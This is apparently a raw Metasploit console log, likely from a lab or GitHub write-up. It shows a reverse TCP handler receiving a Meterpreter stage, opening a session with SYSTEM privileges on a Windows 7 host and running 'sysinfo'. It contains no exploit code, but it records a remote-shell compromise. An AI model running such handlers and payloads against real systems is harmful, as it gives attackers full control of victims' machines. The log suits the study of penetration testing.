 [*] Started reverse TCP handler on 192.168.217.1:4445
[*] Starting the payload handler...
[*] Sending stage (1189423 bytes) to 192.168.217.1
[*] Meterpreter session 1 opened (192.168.217.1:4444 -> 192.168.217.1:28658) at 2017-08-16 14:34:35 +0800
msf exploit(handler) > sessions -i
Active sessions
===============
Id  Type  Information  Connection
--  ----  -----------  ----------
1  meterpreter x64/win64  NT AUTHORITY\SYSTEM @ WIN-945SSCSPG2U  192.168.217.1:4444 -> 192.168.217.1:28658 (192.168.131.133)
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : WIN-945SSCSPG2U
OS              : Windows 7 (Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x64/win64
meterpreter >